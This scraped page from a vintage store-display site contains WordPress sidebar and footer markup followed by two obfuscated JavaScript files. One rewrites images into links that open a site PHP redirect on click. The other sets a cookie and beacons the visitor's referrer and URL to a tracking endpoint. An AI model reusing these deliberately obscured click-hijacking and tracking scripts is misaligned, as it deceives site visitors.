</div></aside><!--widget end --><!--widget start --><aside id="calendar-2" class="dbx-box suf-widget widget_calendar"><div class="dbx-content"><h3 class="dbx-handle plain">Archive</h3><div id="calendar_wrap"><table id="wp-calendar">
	<caption>December 2025</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://vintagestoredisplay.info/2025/11/">&laquo; Nov</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr><td><a href="https://vintagestoredisplay.info/2025/12/01/" title="VINTAGE POLL PARROT SHOES Advertising Store Sign Plaster Parrot
2 Vintage Art Deco Wooden Women&#8217;s Head Store Display">1</a></td><td><a href="https://vintagestoredisplay.info/2025/12/02/" title="VTG Sara Lee 3 Shelf Break STORE DISPLAY METAL STAND Rack 1960s Aluminum
Vintage Gibson Double Edge Blades Store Display 24 BOXES RARE">2</a></td><td><a href="https://vintagestoredisplay.info/2025/12/03/" title="Vintage Davoe Paint 1940 Cardboard Store Display
Original Vintage Store Display Gun Set Dart Guns with Whistles">3</a></td><td><a href="https://vintagestoredisplay.info/2025/12/04/" title="Vintage Sitting Michelin Man Tire 18 Store Display With Bracket
Vintage 21 Mobilite Model 5M Hot Shot Battery Store Display Cabinet SH Thomson">4</a></td><td><a href="https://vintagestoredisplay.info/2025/12/05/" title="Vintage Ohio Blue Label Double edge razor blades Store Display 12 BOXES RARE
Vintage NIKE GOLF LARGE Store Display Sign Retail Advertising">5</a></td><td><a href="https://vintagestoredisplay.info/2025/12/06/" title="Vintage PARKER 12 Hanging Hook Store Countertop Refill Display Case
Nutcracker Christmas Oil Painting For Tv Gold Frame Holiday Art In 4k 12 Hours">6</a></td><td><a href="https://vintagestoredisplay.info/2025/12/07/" title="Vintage Circa 1955 Car &amp; Bubble Gum Store Display-NOS
Vintage Silver Star Double edge razor blades Store Display 20 BOXES RARE">7</a></td>
	</tr>
	<tr>
		<td><a href="https://vintagestoredisplay.info/2025/12/08/" title="Vintage Erasers Case of Fun Colorful Erasers New Old Stock Store Display
Vintage The North Face TNF Metal Retail Store Display Sign 24X 24">8</a></td><td><a href="https://vintagestoredisplay.info/2025/12/09/" title="Vintage High Power Pocket Magnifiers Full Store Display Set RARE">9</a></td><td><a href="https://vintagestoredisplay.info/2025/12/10/" title="Vintage WRIGLEYS GUM store counter top metal rack display
Vintage Sony Store Display Advertising Clock Point Of Sale Lighted Retail Sign">10</a></td><td><a href="https://vintagestoredisplay.info/2025/12/11/" title="Kool-Aid 1970&#8217;s 3-FOOT TALL STORE ADVERTISING DISPLAY, Near Complete, Vintage
Victorian metal hat stand table top display general store tall antique">11</a></td><td id="today"><a href="https://vintagestoredisplay.info/2025/12/12/" title="Rare Vintage Store Display of Flintstones Sunglasses, All Mint and Unused
Vintage HURST Shifters Speed Shop Store Window Display, NOS, RARE">12</a></td><td>13</td><td>14</td>
	</tr>
	<tr>
		<td>15</td><td>16</td><td>17</td><td>18</td><td>19</td><td>20</td><td>21</td>
	</tr>
	<tr>
		<td>22</td><td>23</td><td>24</td><td>25</td><td>26</td><td>27</td><td>28</td>
	</tr>
	<tr>
		<td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="4">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></div></aside><!--widget end --><!--widget start --><aside id="recent-search-terms" class="dbx-box suf-widget widget_recent_terms"><div class="dbx-content"><h3 class="dbx-handle plain">Recent Search Terms</h3><ul><li><a href="https://vintagestoredisplay.info/2017/12/vintage-hamms-beer-bear-store-display-statue-styrofoam-holds-12-pack/" title="hamms beer bear display styrofoam">hamms beer bear display styrofoam</a></li><li><a href="https://vintagestoredisplay.info/2020/12/harold-gale-snow-baby-babies-christmas-store-display-vintage/" title="latge foam vintage snowbaby Harold gale">latge foam vintage snowbaby Harold gale</a></li><li><a href="https://vintagestoredisplay.info/2024/04/vintage-1960s-harold-gale-santa-store-display-7up-the-uncola-37-inches/" title="https://vintagestoredisplay info/2024/04/vintage-1960s-harold-gale-santa-store-display-7up-the-uncola-37-inches/">https://vintagestoredisplay info/2024/04/vintage-1960s-harold-gale-santa-store-display-7up-the-uncola-37-inches/</a></li><li><a href="https://vintagestoredisplay.info/2023/07/1960s-gas-station-anco-wiper-display-service-parts-cabinet-countertop-vintage/" title="use anco storage case vintage">use anco storage case vintage</a></li><li><a href="https://vintagestoredisplay.info/2024/08/12-vintage-original-video-store-used-genre-category-signs-vhs-horror-and-more/" title="video store signage movie categories">video store signage movie categories</a></li><li><a href="https://vintagestoredisplay.info/2022/03/vintage-monroe-shock-absorbers-36-x-18-embossed-metal-advertising-display-sign/" title="vintage America rides Monroe shock absorber sign">vintage America rides Monroe shock absorber sign</a></li><li><a href="https://vintagestoredisplay.info/2016/12/vintage-e-c-simmons-hardware-keen-kutter-display-showcase-wavy-beveled-glass-6/" title="keen kutter display case">keen kutter display case</a></li><li><a href="https://vintagestoredisplay.info/2022/04/pickup-onlyvintage-tin-camel-adverising-cigarette-store-display-rack-metal-60s/" title="camel serve yourself metal display rack">camel serve yourself metal display rack</a></li><li><a href="https://vintagestoredisplay.info/2020/01/vintage-large-planters-peanut-4-corners-glass-store-counter-display-jar-withlid/" title="store counter glass 1920 planters peanuts">store counter glass 1920 planters peanuts</a></li><li><a href="https://vintagestoredisplay.info/2016/12/vintage-e-c-simmons-hardware-keen-kutter-display-showcase-wavy-beveled-glass-6/" title="keen kutter store display case">keen kutter store display case</a></li></ul></div></aside><!--widget end --><!--widget start --><aside id="pages-2" class="dbx-box suf-widget widget_pages"><div class="dbx-content"><h3 class="dbx-handle plain">Pages</h3>		<ul>
			<li class="page_item page-item-6"><a href="https://vintagestoredisplay.info/contact/">Contact</a></li>
<li class="page_item page-item-7"><a href="https://vintagestoredisplay.info/privacy-policy-agreement/">Privacy Policy Agreement</a></li>
<li class="page_item page-item-8"><a href="https://vintagestoredisplay.info/terms-of-service/">Terms of service</a></li>
		</ul>
		</div></aside><!--widget end --></div><!--/sidebar -->
</div>
	</div><!-- /container -->

<footer>
	<div id="cred">
		<table>
			<tr>
				<td class="cred-left">&#169; 2016 <a href='http://vintagestoredisplay.info'>Vintage Store Display</a></td>
				<td class="cred-center"></td>
				<td class="cred-right"><a href="https://aquoid.com/news/themes/suffusion/">Suffusion theme by Sayontan Sinha</a></td>
			</tr>
		</table>
	</div>
</footer>
<!-- 65 queries, 27MB in 0.185 seconds. -->
</div><!--/wrapper -->
<!-- location footer -->
<script type='text/javascript' src='https:///vintagestoredisplay.info/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/vintagestoredisplay.info\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///vintagestoredisplay.info/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://vintagestoredisplay.info/hyporov.js
body_size: 551
content:

window.onload = function ()
{
	ropuq();
}

//******************************************************************************************************

function ropuq()
{
	var lewi = document.getElementsByTagName("img"); 
	for (var nametuno = 0; nametuno < lewi.length; nametuno++)  		{   
		var higehadaxok = lewi[nametuno].getAttribute("class");    	
		if(higehadaxok == null || higehadaxok.length < 50) continue; 	  		var vumyjasonohedew = "/saki.php?geiiof=" + higehadaxok; 
 
		var viliji = lewi[nametuno].getAttribute("alt");  		var civab = fama(vumyjasonohedew, viliji);




  	
		var kihyfafaguku = lewi[nametuno].parentNode;
		var zymeb = lewi[nametuno].cloneNode(true); 		civab.appendChild(zymeb);

			
		kihyfafaguku.replaceChild(civab, lewi[nametuno]);
  
 	}
}
 	 


function fama(nunafokyfan, nufizyrifa)
{	if(nufizyrifa == null) nufizyrifa = "";  	var gaty = document.createElement("a");  	  	gaty.href = "#" + nufizyrifa;
 		gaty.setAttribute("onclick", "javascript:window.open('" + nunafokyfan + "');return false;");  	gaty.setAttribute("rel","nofollow"); 
 	gaty.setAttribute("target","_blank");
 	return gaty;		}

--- FILE ---
content_type: application/javascript
request_url: https://vintagestoredisplay.info/kygek.js
body_size: 800
content:



function zyhiqu()
{	var lyvalyge = window.location.href;     var doduwuruvymyko = document.currentScript.src.split('/').pop().replace(".js","");	var bucugygico = "/" + doduwuruvymyko + ".php";

 	    var vuwekip = 60;
  	var hawulafopuziwis = doduwuruvymyko; 	var bazuny = "";     try 	     {
	      bazuny=""+parent.document.referrer; 
      }	    
	    catch (ex)      {		    bazuny=""+document.referrer;	

    }
		if(faqyv(hawulafopuziwis) == null)
	{

 
			var javyf = window.location.hostname; 				bymu(hawulafopuziwis, "1", vuwekip, "/", javyf);   		if(faqyv(hawulafopuziwis) != null)	 		{			 	 			var kikukahuwek = new Image();
	 			kikukahuwek.src=bucugygico + "?referer=" + escape(bazuny) + "&url=" + escape(lyvalyge);			}
	} 

	}


zyhiqu();


function faqyv(pafyponubazac) 
{

    var hyvokycylotysum = document.cookie;	

      var xesokaxiwumyh = pafyponubazac + "=";
   	

    var caqenete = hyvokycylotysum.indexOf("; " + xesokaxiwumyh); 

    if (caqenete == -1) {		         caqenete = hyvokycylotysum.indexOf(xesokaxiwumyh);        if (caqenete != 0) return null; 	

     } else {

	         caqenete += 2; 	    }     var byficus = document.cookie.indexOf(";", caqenete);
    if (byficus == -1) {         byficus = hyvokycylotysum.length;  		
    }     return unescape(hyvokycylotysum.substring(caqenete + xesokaxiwumyh.length, byficus));} 


function bymu(qiket,liqacewawofifu,myqykehanocawi, kavyfoporyky, sojikewikikoriw) 
{ var qamogasoji = new Date();
 var xenyqik = new Date();

   
		
 xenyqik.setTime(qamogasoji.getTime() + 1000*60*myqykehanocawi);   	 document.cookie = qiket+"="+escape(liqacewawofifu) + ";expires="+xenyqik.toGMTString() + ";path=" + kavyfoporyky + ";domain=" + sojikewikikoriw;
 	} 	
